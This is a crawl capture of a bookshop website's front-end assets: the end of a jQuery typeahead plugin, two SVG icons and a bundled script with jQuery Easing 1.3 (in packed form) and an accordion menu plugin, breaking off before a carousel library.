						minLength: o.minLength
					}, www);
					$input.data(keys.www, www);
					$input.data(keys.typeahead, typeahead);
				}
			},
			isEnabled: function isEnabled() {
				var enabled;
				ttEach(this.first(), function (t) {
					enabled = t.isEnabled();
				});
				return enabled;
			},
			enable: function enable() {
				ttEach(this, function (t) {
					t.enable();
				});
				return this;
			},
			disable: function disable() {
				ttEach(this, function (t) {
					t.disable();
				});
				return this;
			},
			isActive: function isActive() {
				var active;
				ttEach(this.first(), function (t) {
					active = t.isActive();
				});
				return active;
			},
			activate: function activate() {
				ttEach(this, function (t) {
					t.activate();
				});
				return this;
			},
			deactivate: function deactivate() {
				ttEach(this, function (t) {
					t.deactivate();
				});
				return this;
			},
			isOpen: function isOpen() {
				var open;
				ttEach(this.first(), function (t) {
					open = t.isOpen();
				});
				return open;
			},
			open: function open() {
				ttEach(this, function (t) {
					t.open();
				});
				return this;
			},
			close: function close() {
				ttEach(this, function (t) {
					t.close();
				});
				return this;
			},
			select: function select(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.select($el);
				});
				return success;
			},
			autocomplete: function autocomplete(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.autocomplete($el);
				});
				return success;
			},
			moveCursor: function moveCursoe(delta) {
				var success = false;
				ttEach(this.first(), function (t) {
					success = t.moveCursor(delta);
				});
				return success;
			},
			val: function val(newVal) {
				var query;
				if (!arguments.length) {
					ttEach(this.first(), function (t) {
						query = t.getVal();
					});
					return query;
				} else {
					ttEach(this, function (t) {
						t.setVal(newVal);
					});
					return this;
				}
			},
			destroy: function destroy() {
				ttEach(this, function (typeahead, $input) {
					revert($input);
					typeahead.destroy();
				});
				return this;
			}
		};
		$.fn.typeahead = function (method) {
			if (methods[method]) {
				return methods[method].apply(this, [].slice.call(arguments, 1));
			} else {
				return methods.initialize.apply(this, arguments);
			}
		};
		$.fn.typeahead.noConflict = function noConflict() {
			$.fn.typeahead = old;
			return this;
		};
		function ttEach($els, fn) {
			$els.each(function () {
				var $input = $(this), typeahead;
				(typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
			});
		}
		function buildHintFromInput($input, www) {
			return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
				autocomplete: "off",
				spellcheck: "false",
				tabindex: -1
			});
		}
		function prepInput($input, www) {
			$input.data(keys.attrs, {
				dir: $input.attr("dir"),
				autocomplete: $input.attr("autocomplete"),
				spellcheck: $input.attr("spellcheck"),
				style: $input.attr("style")
			});
			$input.addClass(www.classes.input).attr({
				autocomplete: "off",
				spellcheck: false
			});
			try {
				!$input.attr("dir") && $input.attr("dir", "auto");
			} catch (e) { }
			return $input;
		}
		function getBackgroundStyles($el) {
			return {
				backgroundAttachment: $el.css("background-attachment"),
				backgroundClip: $el.css("background-clip"),
				backgroundColor: $el.css("background-color"),
				backgroundImage: $el.css("background-image"),
				backgroundOrigin: $el.css("background-origin"),
				backgroundPosition: $el.css("background-position"),
				backgroundRepeat: $el.css("background-repeat"),
				backgroundSize: $el.css("background-size")
			};
		}
		function revert($input) {
			var www, $wrapper;
			www = $input.data(keys.www);
			$wrapper = $input.parent().filter(www.selectors.wrapper);
			_.each($input.data(keys.attrs), function (val, key) {
				_.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
			});
			$input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
			if ($wrapper.length) {
				$input.detach().insertAfter($wrapper);
				$wrapper.remove();
			}
		}
		function $elOrNull(obj) {
			var isValid, $el;
			isValid = _.isJQuery(obj) || _.isElement(obj);
			$el = isValid ? $(obj).first() : [];
			return $el.length ? $el : null;
		}
	})();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-hot.svg
body_size: 727
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M13.6667 3.91049C12.6667 3.06299 11.6367 2.18382 10.5942 1.14466L10 0.554657L9.41667 1.14549C7.54 3.02716 6.65333 5.91632 6.26833 7.64966C5.97364 7.19291 5.75497 6.6914 5.62083 6.16466L5.26833 4.80382L4.24333 5.76716C2.4475 7.45299 1.25 9.12549 1.25 11.8038C1.23323 13.7357 1.86243 15.6178 3.03768 17.1512C4.21292 18.6845 5.86681 19.7813 7.73667 20.2672C8.30006 20.4042 8.87509 20.4879 9.45417 20.5172C9.63522 20.5401 9.8175 20.552 10 20.553C10.0958 20.553 10.1892 20.5447 10.2825 20.5388C12.5526 20.4705 14.7068 19.5203 16.2877 17.8897C17.8686 16.2591 18.7519 14.0766 18.75 11.8055C18.75 8.22716 16.3942 6.22716 13.6667 3.91049ZM10.1667 18.8722C10.0833 18.8722 10 18.8805 9.91166 18.8797C9.1616 18.8567 8.44982 18.5431 7.92671 18.0051C7.40361 17.4671 7.11014 16.7467 7.10833 15.9963C7.10833 14.9397 7.675 14.413 8.9575 13.3213C9.28083 13.0463 9.6325 12.7472 10.0025 12.4047C10.3267 12.6988 10.6417 12.9655 10.9325 13.213C12.2208 14.3063 12.8933 14.9272 12.8933 15.9938C12.8919 16.7309 12.6088 17.4396 12.1019 17.9747C11.5949 18.5098 10.9026 18.8309 10.1667 18.8722ZM14.35 17.3963L14.3333 17.408C14.4829 16.9523 14.5594 16.4759 14.56 15.9963C14.56 14.1088 13.3217 13.0572 12.0117 11.9447C11.5475 11.5513 11.0683 11.1447 10.59 10.6663L10 10.0772L9.41083 10.6663C8.87083 11.2055 8.3425 11.6555 7.87666 12.0522C6.57 13.1638 5.44083 14.1247 5.44083 15.9963C5.44261 16.4965 5.52708 16.9929 5.69083 17.4655C4.82338 16.7994 4.12164 15.9418 3.64041 14.9597C3.15918 13.9776 2.91148 12.8975 2.91667 11.8038C2.90296 10.3415 3.46895 8.93326 4.49083 7.88716C4.66685 8.24426 4.87552 8.58432 5.11417 8.90299C5.28847 9.13819 5.52778 9.31725 5.80261 9.41809C6.07744 9.51893 6.37577 9.53714 6.66083 9.47049C6.95082 9.40593 7.21608 9.25921 7.42489 9.04789C7.63371 8.83656 7.77724 8.56956 7.83833 8.27882C8.18726 6.36353 8.94193 4.54505 10.0517 2.94549C10.9308 3.77882 11.8017 4.51632 12.5875 5.18382C15.1975 7.40049 17.0875 9.00216 17.0875 11.8088C17.0895 12.8877 16.8437 13.9526 16.3689 14.9214C15.8941 15.8902 15.2031 16.7369 14.3492 17.3963H14.35Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="20" height="20" fill="white" transform="translate(0 0.517151)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-1.svg
body_size: 4300
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 31L9 25.5V20.5C9.16667 19.3333 9.6 17 10 17C10.4 17 13 16 15 15.5L19 15C20 15 20.5 15 25.5 14C25.8922 13.9216 28.5 13.5 29.5 13.5L28 11.5L30 13.5L32 15.5L32.5 17C31.8333 17.1667 30.3 17.5 29.5 17.5H25.5L23.5 18.5V20C23.5 20.4 23.1667 23.8333 23 25.5L22.5 30.5L20.5 31H11H10Z" fill="#FDC040"/>
<path d="M47 17.5L49 15L55.5 10.5L63 7.5C65.3333 6.83334 70.6 5.8 73 7C76 8.5 76.5 9 79 13.5C78.8333 17 78.2 24.3 77 25.5L74.5 30L73 31H65.5H54.5H51V27.5C51 27 50.5 23.5 50.5 23V20L50 18L49 17.5H47Z" fill="#FDC040"/>
<path d="M57.4365 13.9525C56.7408 14.6482 56.3577 15.5731 56.3577 16.5569C56.3577 17.5406 56.7408 18.4655 57.4363 19.1612L65.9502 27.6751C66.6459 28.3707 67.5707 28.7537 68.5544 28.7537C69.5382 28.7537 70.463 28.3706 71.1585 27.6751C71.8542 26.9794 72.2373 26.0545 72.2373 25.0708C72.2373 24.087 71.8542 23.1621 71.1587 22.4664L62.6448 13.9524C61.2089 12.5165 58.8721 12.5169 57.4365 13.9525ZM69.5014 24.1239C69.7543 24.3767 69.8936 24.7131 69.8936 25.0708C69.8936 25.4284 69.7543 25.7647 69.5013 26.0177C69.2485 26.2706 68.912 26.4099 68.5544 26.4099C68.1967 26.4099 67.8604 26.2706 67.6075 26.0177L59.0935 17.5036C58.8407 17.2508 58.7013 16.9144 58.7013 16.5567C58.7013 16.199 58.8407 15.8628 59.0937 15.6098C59.3547 15.3487 59.6975 15.2182 60.0406 15.2182C60.3834 15.2182 60.7266 15.3487 60.9875 15.6098L69.5014 24.1239Z" fill="#3BB77E"/>
<path d="M79.7151 35.5274C79.2251 33.1065 77.4773 31.1647 75.2416 30.3405C80.7858 21.0909 81.5545 12.429 77.1191 7.9934C75.1734 6.04786 72.3554 5.05173 68.9639 5.11423C68.3168 5.12611 67.8018 5.66035 67.8137 6.3074C67.8254 6.94727 68.3478 7.45791 68.985 7.45791C68.9923 7.45791 68.9997 7.45791 69.007 7.45776C71.7817 7.40635 73.956 8.14481 75.4618 9.65065C77.7905 11.9793 77.8533 15.5174 77.4961 18.0755C76.9908 21.6931 75.3541 25.7728 72.7581 29.9089C65.999 29.78 59.2107 29.6909 52.4114 29.6422C52.3672 25.6508 52.1203 21.6108 51.6714 17.6142C51.61 17.0686 51.1781 16.6386 50.6321 16.5798C50.2826 16.5423 49.9326 16.5089 49.5829 16.4742C54.5301 12.2907 59.8192 9.34392 64.6878 8.08778C65.3146 7.92606 65.6914 7.28697 65.5297 6.66023C65.3681 6.03349 64.7286 5.65644 64.1022 5.81832C62.2365 6.29975 60.3176 7.00977 58.3834 7.92496C58.7601 6.28693 58.9396 4.32327 58.2205 2.85806C57.7874 1.97505 57.0702 1.373 56.1467 1.1169C54.7784 0.737821 52.6528 0.936891 50.2913 4.03935C50.1771 4.18951 50.0666 4.34077 49.9604 4.49124C49.9476 4.44671 49.9346 4.40233 49.9212 4.3578C49.4571 2.81368 48.2439 0.223114 45.3298 0.223114C44.3177 0.223114 43.4353 0.626567 42.7775 1.38972C41.9188 2.38616 41.5432 3.93388 41.4084 5.47643C40.3828 4.12763 39.1405 3.04353 37.7967 3.04353C36.9237 3.04353 36.1275 3.48824 35.5552 4.29577C34.0473 6.42303 34.0254 11.0332 35.4261 15.8634C35.0753 15.8678 34.7247 15.8757 34.374 15.8831C32.078 13.2039 29.3026 11.3601 28.0886 10.6223V8.0534C28.6388 7.95699 29.0571 7.47807 29.0571 6.90024V3.59152C29.0571 1.80833 27.6064 0.35765 25.8232 0.35765H18.5358C16.7526 0.35765 15.3019 1.80833 15.3019 3.59152V6.90024C15.3019 7.47807 15.7205 7.95699 16.2707 8.0534L16.2698 10.6218C14.6875 11.5828 10.4608 14.4152 8.09524 18.528C7.61272 19.3634 7.38928 20.3262 7.44975 21.3145C7.56319 23.1157 7.84492 26.6174 8.45729 29.8873C7.97743 29.8961 7.49709 29.9041 7.01755 29.9133C3.76242 29.9747 0.930757 32.3359 0.284796 35.5269C-0.0949059 37.3965 -0.0949059 39.2925 0.284639 41.1612C0.75872 43.5066 2.42019 45.4423 4.61464 46.2969C4.7434 48.6824 4.96388 52.075 5.32483 55.9308C4.35745 58.6707 3.40991 61.4116 2.49082 64.1469C1.7 66.5031 2.75879 69.118 4.95512 70.2302C5.79078 70.652 6.66941 70.9793 7.56866 71.2068C8.40916 73.5902 9.90922 75.6464 11.9418 77.1832C14.1862 78.8801 16.8607 79.777 19.6761 79.777H60.3241C63.1395 79.777 65.8139 78.8801 68.0584 77.1832C70.0911 75.6462 71.5912 73.5899 72.4317 71.2062C73.3352 70.9767 74.2136 70.649 75.0455 70.2285C77.2423 69.1183 78.3014 66.5031 77.5092 64.1453C76.5893 61.4084 75.6421 58.6676 74.6755 55.9297C75.0363 52.0741 75.2568 48.6816 75.3856 46.2962C77.5825 45.4396 79.2419 43.505 79.7152 41.1623C80.0948 39.2924 80.0948 37.3964 79.7151 35.5274ZM49.4433 18.8135C49.8184 22.4121 50.0268 26.0403 50.0677 29.6284C41.3752 29.578 32.6685 29.5922 23.9847 29.6725C24.0246 26.0705 24.2332 22.4274 24.6096 18.8133C32.8537 17.9908 41.1988 17.9908 49.4433 18.8135ZM37.4673 5.65113C37.5526 5.53081 37.679 5.38737 37.7967 5.38737C38.6404 5.38737 40.4102 7.79464 41.6688 10.6538C41.876 11.1604 42.4098 11.4582 42.9536 11.364C43.5152 11.2665 43.9252 10.7793 43.9252 10.2093C43.9252 10.138 43.9184 10.0666 43.9053 9.99629C43.3195 6.0363 43.9706 3.59543 44.5532 2.91962C44.7663 2.67227 44.9986 2.56679 45.3299 2.56679C48.0316 2.56679 48.122 7.94231 48.1222 7.99512C48.1222 8.54905 48.5102 9.02688 49.0521 9.14126C49.5949 9.25579 50.1424 8.97469 50.3663 8.46795C51.2042 6.57272 53.5641 2.83384 55.5201 3.37573C55.7986 3.45292 55.9769 3.60699 56.1159 3.89075C56.6145 4.90673 56.3477 7.15384 55.4747 9.44986C52.3753 11.2316 49.2841 13.5108 46.3528 16.1964C43.5323 15.9896 40.7036 15.8768 37.8742 15.8581C36.2413 10.7388 36.6238 6.84117 37.4673 5.65113ZM25.7448 10.1227H18.6139L18.6147 8.07215H25.745V10.1227H25.7448ZM18.5358 2.70133H25.8232C26.314 2.70133 26.7133 3.10056 26.7133 3.59136V5.72785H17.6458V3.59152C17.6458 3.10072 18.045 2.70133 18.5358 2.70133ZM10.768 29.493C10.1738 26.3374 9.89953 22.9221 9.78905 21.1694C9.75702 20.644 9.87312 20.136 10.1259 19.6984C12.3612 15.812 16.6813 13.0992 17.7548 12.4664H26.6036C27.2885 12.8695 29.2985 14.121 31.2444 15.986C28.6302 16.1045 26.0204 16.3007 23.4213 16.58C22.8752 16.6386 22.4431 17.0686 22.3819 17.6144C21.9311 21.6295 21.684 25.6877 21.6414 29.6962C18.0431 29.7345 14.4491 29.783 10.8627 29.8437C10.8242 29.7294 10.7908 29.6128 10.768 29.493ZM6.98848 46.7744C6.99833 46.7747 7.00801 46.7756 7.01786 46.7758L7.05536 46.7764C7.58085 46.7862 8.10634 46.7948 8.63198 46.8042C8.16228 48.0668 7.69585 49.3307 7.2349 50.5965C7.13161 49.1688 7.05098 47.8808 6.98848 46.7744ZM60.3239 77.433H19.676C15.5375 77.433 11.7901 74.949 10.1088 71.2432C11.6483 70.8593 12.9834 69.7512 13.5962 68.1883C14.2716 66.4668 14.8852 64.8808 15.4722 63.34C15.7027 62.7351 15.3993 62.0581 14.7944 61.8276C14.1895 61.5973 13.5125 61.9006 13.282 62.5054C12.6976 64.0392 12.0866 65.618 11.4141 67.3326C10.9285 68.5713 9.60467 69.2808 8.33181 68.9818C7.5321 68.7953 6.75129 68.5114 6.01251 68.1384C4.84825 67.5489 4.28948 66.1534 4.71262 64.893C7.71726 55.9517 10.9947 46.9472 14.4538 38.1298C14.9402 36.8909 16.2649 36.1809 17.5343 36.4782C18.3419 36.6677 19.1228 36.9521 19.8568 37.324C21.0213 37.9122 21.5796 39.3071 21.1556 40.5688C19.1892 46.4197 17.096 52.3277 14.9338 58.1289C14.7077 58.7353 15.0161 59.4101 15.6226 59.6363C16.2291 59.8625 16.9039 59.5539 17.13 58.9475C18.6034 54.994 20.0438 50.9912 21.4354 46.9905C27.5975 47.0574 33.7981 47.0919 39.9999 47.0919C46.2022 47.0919 52.4034 47.0575 58.566 46.9905C61.04 54.1034 63.6657 61.2104 66.4035 68.1872C67.0165 69.7501 68.3517 70.8582 69.8914 71.2423C68.2104 74.9485 64.4625 77.433 60.3239 77.433ZM73.9882 68.1366C73.2513 68.5089 72.4701 68.7933 71.6664 68.9816C70.3965 69.2793 69.0717 68.5697 68.5855 67.3309C65.1335 58.5337 61.8561 49.5292 58.8443 40.5674C58.4204 39.3061 58.9788 37.9111 60.1434 37.3226C60.88 36.9503 61.6613 36.6659 62.4651 36.4776C62.6599 36.432 62.856 36.4099 63.0501 36.4099C64.1219 36.4099 65.1344 37.0795 65.546 38.1283C68.998 46.9255 72.2753 55.93 75.2871 64.8919C75.711 66.1532 75.1526 67.5481 73.9882 68.1366ZM71.3688 46.8042C71.8935 46.7948 72.4184 46.7862 72.9431 46.7764L72.985 46.7756C72.9939 46.7755 73.0028 46.7745 73.0117 46.7744C72.9491 47.8803 72.8684 49.1679 72.7653 50.595C72.3043 49.3293 71.8381 48.066 71.3688 46.8042ZM77.4178 40.6968C77.0634 42.4503 75.7121 43.8621 73.968 44.2949C73.6392 44.3787 73.2917 44.4249 72.9383 44.4323L72.8994 44.433C72.0984 44.448 71.2976 44.4619 70.4966 44.4755C69.5872 42.0628 68.6645 39.6594 67.7278 37.2721C66.8195 34.9566 64.3262 33.634 61.9304 34.1956C60.9455 34.4264 59.9884 34.7747 59.086 35.231C56.8892 36.3412 55.8301 38.9564 56.6224 41.3142C56.9964 42.4272 57.3746 43.5408 57.7566 44.6546C45.9637 44.7771 34.035 44.7771 22.242 44.6546C22.6242 43.5405 23.0036 42.4269 23.3769 41.3157C24.1699 38.9572 23.1106 36.3418 20.9145 35.2325C20.0157 34.7772 19.0586 34.4286 18.0692 34.1963C15.6733 33.6351 13.1809 34.958 12.2716 37.2736C11.3346 39.6619 10.4122 42.0648 9.50358 44.4757C8.70198 44.4621 7.90023 44.448 7.09864 44.4332L7.06411 44.4326C6.70769 44.4251 6.36049 44.3788 6.02485 44.2933C4.2876 43.8622 2.93599 42.4505 2.58144 40.6959C2.26471 39.1357 2.26471 37.5536 2.5816 35.9927C3.01162 33.8689 4.89575 32.2977 7.06192 32.2568C28.9179 31.8373 51.0815 31.8373 72.9378 32.2568C75.1037 32.2977 76.9878 33.8689 77.418 35.9935C77.735 37.5534 77.735 39.1355 77.4178 40.6968Z" fill="#3BB77E"/>
<path d="M24.5096 51.1036H24.4305C21.7466 51.11 19.5808 53.2284 19.4998 55.9263C19.4047 59.1038 19.4047 62.3261 19.4998 65.5035C19.5808 68.2013 21.7465 70.3197 24.4314 70.3262H24.5096C27.1934 70.3197 29.3593 68.2014 29.4402 65.5035C29.5354 62.3261 29.5354 59.1038 29.4402 55.9263C29.3591 53.2282 27.1934 51.11 24.5096 51.1036ZM27.0973 65.4332C27.0553 66.8355 25.8918 67.9789 24.5049 67.9822H24.4361C23.0481 67.9789 21.8846 66.8353 21.8426 65.4332C21.7487 62.3023 21.7487 59.1274 21.8426 55.9965C21.8846 54.5942 23.0481 53.4508 24.4369 53.4475H24.503H24.5038C25.8918 53.4508 27.0553 54.5942 27.0973 55.9965C27.1912 59.1274 27.1912 62.3023 27.0973 65.4332Z" fill="#3BB77E"/>
<path d="M40.0393 51.1036H39.9603C37.2764 51.11 35.1106 53.2284 35.0296 55.9263C34.9345 59.1038 34.9345 62.3261 35.0296 65.5035C35.1106 68.2013 37.2763 70.3197 39.9612 70.3262H40.0393C42.7233 70.3197 44.889 68.2013 44.97 65.5035C45.0651 62.3261 45.0651 59.1038 44.97 55.9263C44.889 53.2284 42.7233 51.11 40.0393 51.1036ZM42.6271 65.4332C42.5851 66.8355 41.4217 67.9789 40.0348 67.9822H39.9661C38.578 67.9789 37.4146 66.8353 37.3725 65.4332C37.2786 62.3023 37.2786 59.1274 37.3725 55.9965C37.4146 54.5942 38.578 53.4508 39.9668 53.4475H40.0329H40.0337C41.4217 53.4508 42.5851 54.5942 42.6271 55.9965C42.721 59.1274 42.721 62.3023 42.6271 65.4332Z" fill="#3BB77E"/>
<path d="M55.5692 51.1036H55.4903C52.8063 51.11 50.6406 53.2284 50.5597 55.9263C50.4645 59.1038 50.4645 62.3261 50.5597 65.5035C50.6406 68.2013 52.8063 70.3198 55.4912 70.3262H55.5694C58.2534 70.3197 60.4191 68.2013 60.5 65.5035C60.5952 62.3261 60.5952 59.1038 60.5 55.9263C60.4191 53.2284 58.2534 51.11 55.5692 51.1036ZM58.1571 65.4332C58.1151 66.8355 56.9518 67.9789 55.5647 67.9822H55.4961C54.1081 67.9789 52.9447 66.8353 52.9027 65.4332C52.8086 62.3023 52.8086 59.1274 52.9027 55.9965C52.9447 54.5942 54.1081 53.4508 55.4969 53.4475H55.563H55.5639C56.9519 53.4508 58.1152 54.5942 58.1573 55.9965C58.251 59.1274 58.251 62.3023 58.1571 65.4332Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/additional-sub.js?v=20250313
body_size: 94917
content:
/******jquery.easing-1.3.min.js Process Start******/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*/

eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});', 62, 74, '||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'), 0, {}))

/******jquery.easing-1.3.min.js Process End******/


/******jquery.dcjqaccordion.min.js Process Start******/

!function (s) { s.fn.cutomAccordion = function (a) { function e(a, e, i) { var t = s.cookie(a); if (null != t) { var l = t.split(","); s.each(l, function (a, t) { var l = s("li:eq(" + t + ")", e); s("> a", l).addClass(i); var n = l.parents("li"); s("> a", n).addClass(i) }) } } function i(a, e, i) { var t = []; s("li a." + i, e).each(function () { var a = s(this).parent("li"), i = s("li", e).index(a); t.push(i) }), s.cookie(a, t, { path: "/" }) } var t = { classParent: "cutom-parent", classActive: "active", classArrow: "dcjq-icon", classCount: "dcjq-count", classExpand: "dcjq-current-parent", classDisable: "", eventType: "click", hoverDelay: 300, menuClose: !0, autoClose: !0, autoExpand: !1, speed: "fast", saveState: !0, disableLink: !0, showCount: !1, cookie: "dcjq-accordion" }, a = s.extend(t, a); this.each(function () { function a() { $arrow = '<span class="' + t.classArrow + '"></span>'; var a = t.classParent + "-li"; $objSub.show(), s("li", u).each(function () { s("> ul", this).length > 0 && (s(this).addClass(a), s("> a", this).addClass(t.classParent).append($arrow)) }), $objSub.hide(), t.classDisable && s("li." + t.classDisable + " > ul").show(), 1 == t.showCount && s("li." + a, u).each(function () { if (1 == t.disableLink) var a = parseInt(s("ul a:not(." + t.classParent + ")", this).length); else var a = parseInt(s("ul a", this).length); s("> a", this).append(' <span class="' + t.classCount + '">(' + a + ")</span>") }) } function l() { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) } function n() { } function c() { } function o() { 1 == t.menuClose && ($objSub.slideUp(t.speed), s("a", u).removeClass(classActive), i(t.cookie, u, classActive)) } function v(a, e) { s("ul", u).not(e).slideUp(t.speed), s("a", u).removeClass(classActive), s("> a", a).addClass(classActive) } function r() { $objSub.hide(); var a = s("a." + classActive, u).parents("li"); s("> a", a).addClass(classActive), $allActiveLi = s("a." + classActive, u), s($allActiveLi).siblings("ul").show() } var u = this; if ($objLinks = s("li > span", u), $objSub = s("li > ul", u), t.classDisable && ($objLinks = s("li:not(." + t.classDisable + ") > a", u), $objSub = s("li:not(." + t.classDisable + ") > ul", u)), classActive = t.classActive, a(), 1 == t.saveState && e(t.cookie, u, classActive), 1 == t.autoExpand && s("li." + t.classExpand + " > a").addClass(classActive), r(), "hover" == t.eventType) { var p = { sensitivity: 2, interval: t.hoverDelay, over: l, timeout: t.hoverDelay, out: n }; $objLinks.hoverIntent(p); var d = { sensitivity: 2, interval: 1e3, over: c, timeout: 1e3, out: o }; s(u).hoverIntent(d), 1 == t.disableLink && $objLinks.click(function (a) { s(this).siblings("ul").length > 0 && a.preventDefault() }) } else $objLinks.click(function (a) { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.disableLink && s(this).siblings("ul").length > 0 && a.preventDefault(), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) }) }) } }(jQuery);

/******jquery.dcjqaccordion.min.js Process End******/


/******owl.carousel.min.js Process Start******/

